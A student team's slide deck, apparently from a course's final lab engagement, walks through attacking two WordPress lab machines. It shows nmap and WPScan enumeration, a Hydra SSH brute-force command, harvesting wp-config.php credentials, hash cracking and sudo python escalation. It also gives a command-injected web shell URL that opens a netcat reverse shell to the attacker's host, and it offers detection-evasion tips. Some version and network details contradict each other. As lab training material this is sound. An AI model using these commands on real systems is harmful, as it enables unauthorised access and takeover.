Slide 1

Final Engagement
Attack, Defense & Analysis of a Vulnerable Network
By The Cyber Defenders
David Mahanes, Alison Meehan,
Tony Null, and Saad Yaldram

Slide 2
Table of Contents
This document contains the following resources:
Network Topology & Critical Vulnerabilities
Part 1: Offensive Analysis
Part 2: Defensive Analysis
Part 3: Network Analysis

Slide 3

Network Topology
& Critical Vulnerabilities
‹#›

Slide 4

Network Topology
Network
Address Range: 192.168.1.1/20
Netmask: 255.255.240.0
Gateway: 10.0.0.1
Machines
IPv4: 192.168.1.90
OS: Linux
Hostname: Kali
IPv4: 192.168.1.110
OS: Linux
Hostname: Target 1
IPv4: 192.168.1.115
OS: Linux
Hostname: Target 2
IPv4: 10.0.0.25
OS: Windows
Hostname: Azure

Slide 5
Critical Vulnerabilities: Target 1
Our assessment uncovered the following critical vulnerabilities in Target 1.
Vulnerability | Description | Impact
Open access to SSH Port 22 | If SSH (Port 22) is left open, the possibility of a brute-force attack. | There is no direct impact, however, an attacker can craft an attack method via open SSH port. ie brute force attack and or SSH Metasploit.
Enumerate usernames in wordpress | The aim is to identify valid usernames on the system. | There is no direct impact, however, an attacker can gather information such as username and determine the approach used in attack.
User ID susceptible to Brute-force attacks (CWE-307) | The software does not implement sufficient measures to prevent multiple failed authentication attempts within in a short time frame, making it more susceptible to brute force attacks. | This will have a high impact because attacker will access the network and when this happens, so many dangerous possibilities can happen like creating a back door.
Root password of the database in the wordpress configuration file | Database root password was stored in an application configuration file. | This has a high impact because if threat actor gains access to machine, the password will be easily available and he can quickly gain access to the database
Privilege escalation via sudo python (CVE-2006-0151) | Allows limited local users to gain privileges via a Python script. | This is dangerous because an attacker who broke in with limited access, can morph and gain admin privileges. With that, lots of destructive possibilities like root access and ability to create a backdoor will be possible.

Slide 6
Critical Vulnerabilities: Target 2
Our assessment uncovered the following critical vulnerabilities in Target 2.
Vulnerability | Description | Impact
Brute -forceable URL directories and files | This vulnerability allows for brute force guessing of which directories a system has. | By discovering the directories of a system, this gives away the structure of the system.
Netcat reverse shell/remote execution vulnerability /CVE-2004-1317 | Combining a bash script, a netcat listener, and the web browser access of the system, implementing a reverse shell was possible. | The reverse shell gave unauthorized remote access to the system.
Unrestricted access to wordpress directories | Once on the system there was no restricted access to the files or directories. | This completely exposed the system and all of its directories and files to anyone who happened to gain authorized or unauthorized access.

Slide 7

Part 1: Offensive Analysis
‹#›

Slide 8
Part I: Offensive Analysis
Topics Covered:
Exploits Used
Avoiding Detection
Maintaining Access

Slide 9
Exploits Used
‹#›

Slide 10


Exploitation: V1 “Open access to SSH 22”
Summarize the following:
How did you exploit the vulnerability?
We first scanned the network using nmap on Kali machine (192.168.1.90/24)
root@Kali:~# nmap 192.168.1.90/24
What did the exploit achieve?
It enumerated the open ports and services of the listed machines on the network. Target one machine has port 22 open. This was the gateway way to exploit for an attack.

Slide 11
Exploitation: V2 “Enumerate usernames in WordPress”
Find users/authors of this WordPress website can help attackers craft an approach as part of a larger attack.
What did the exploit achieve?
WPScan version 3.7.8
WPScan returns: WordPress version 4.8.15 is used on this website.
Research known vulnerabilities of version 4.8.15
Enumerate Users via “Author ID Brute Forcing”
How did you exploit the vulnerability?
Users(s) Identified: steven & michael
Confirmed by: Login Error Messages
Command:
wpscan --url http://192.168.1.110/wordpress --enumerate u

Slide 12


Exploitation: V2 “Enumerate usernames in WordPress”
WPScan determines WordPress version 4.8.7 is vulnerable to “Author ID Brute Forcing” attacks.

Slide 13

Exploitation: V3 “User ID Susceptible to Brute Force Attacks (CWE-307)”
Summarize the following:
How did you exploit the vulnerability?
Using xHydra software -- a network logon cracker
SSH brute force attack on Apache server
What did the exploit achieve?
User Michael password found.
Password: “michael”
Command:
hydra -s 22-l michael -P /usr/share/wordlists/rockyou.txt -t16 192.168.1.110 ssh
ssh login command: root@Kali:~# ssh 192.168.1.110 -l michael
michael@192.168.1.110’s password: “michael”

Slide 14



Exploitation: V3 “User ID Susceptible to Brute Force Attacks (CWE-307)”
Remote development/author access to Webserver1 (Target 1 VM)

Slide 15


Exploitation: V4 “Root Password of the Database in the Config File”
Summarize the following:
How did you exploit the vulnerability?
SSH into Michael’s account.
Located the wp-config.php file and discovered the MySQL database login credentials.
What did the exploit achieve?
Obtained database MySQL login credentials.
Commands:
ssh michael@192.168.1.110
find -iname wp-config.php
cd /var/www/html/wordpress
cat wp-config.php

Slide 16

Exploitation: “V5 Privilege Escalation via Sudo Python”
Summarize the following:
How did you exploit the vulnerability?
First started the database with command: mysql -u root -p wordpress
In MySQL database, commands;
Show tables;
select * from wp_users;
What did the exploit achieve?
Extracted user Steven’s unsalted password hash from MySQL database saved to wp_hash.txt
Cracked the hash with John the Ripper
Password: “pink84”
SSH into user Steven’s account
Escalated to root via sudo python

Slide 17


Exploitation: “V5 Privilege Escalation via Sudo Python”

Slide 18



Exploitation: “V5 Privilege Escalation via Sudo Python”

Slide 19
Target 2
‹#›

Slide 20

Exploitation: “V1 Brute-forceable URL directories and files”
Summarize the following:
How did you exploit the vulnerability?
Used the tool gobuster for URL directory brute force attack

Slide 21



Exploitation: “V2 Netcat reverse shell/remote execution vulnerability”
Summarize the following:
How did you exploit the vulnerability?
Exploit.sh

Slide 22

Exploitation: “V3 Unrestricted access to WordPress directories”
Summarize the following:
How did you exploit the vulnerability?
Once we executed the exploit.sh file using a command injection attack, we had full access to the directories.

Slide 23

Backdooring Target 2
Backdoor Overview
What kind of backdoor did you install (reverse shell, shadow user, etc.)?\
Reverse shell/backdoor.php with netcat listner
How did you drop it (via Metasploit, phishing, etc.)?
Command injection attacks
http://192.168.1.115/contact.php
How do you connect to it?
192.168.1.115/backdoor.php?cmd=nc%20192.168.1.90%204444%20/bin/bash

Slide 24
Avoiding Detection
‹#›

Slide 25
Stealth Exploitation of Target 1
Vulnerability | Monitoring Overview | Mitigation Detection
Open access to SSH Port 22 | SSH login Alert Monitor SSH Port through triggers Detect suspicious access to monitor geo-location and hour based alerts | Use a jump server in the network Attack through a different port
